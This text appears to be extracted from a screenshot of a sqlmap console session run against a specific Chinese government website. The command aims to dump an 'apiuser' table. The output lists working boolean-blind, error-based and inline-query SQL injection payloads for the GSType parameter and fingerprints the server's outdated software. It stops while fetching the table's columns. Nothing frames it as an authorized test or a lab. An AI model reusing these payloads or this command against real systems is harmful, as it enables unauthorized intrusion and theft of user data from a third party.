 C:\Python27\SqlMap>sqlmap.py -u "http://www.zhepb.gov.cn/gcnygs/ScrollGS5.aspx?l
ist=6&GSType=0&ProjectType=1" -D zhepb -T apiuser --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:19:30
[10:19:30] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[10:19:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:19:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: GSType
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: list=6&GSType=0 AND 1446=1446&ProjectType=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: list=6&GSType=0 AND 6412=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CH
AR(111)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6412=6412) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(121)+CHAR(114)+CHAR(119)+CHAR(113)))&ProjectType=1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: list=6&GSType=(SELECT CHAR(113)+CHAR(118)+CHAR(111)+CHAR(122)+CHAR(
113)+(SELECT (CASE WHEN (4719=4719) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(121)+CHAR(114)+CHAR(119)+CHAR(113))&ProjectType=1
---
[10:19:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:19:31] [INFO] fetching columns for table 'apiuser' in database 'zhepb'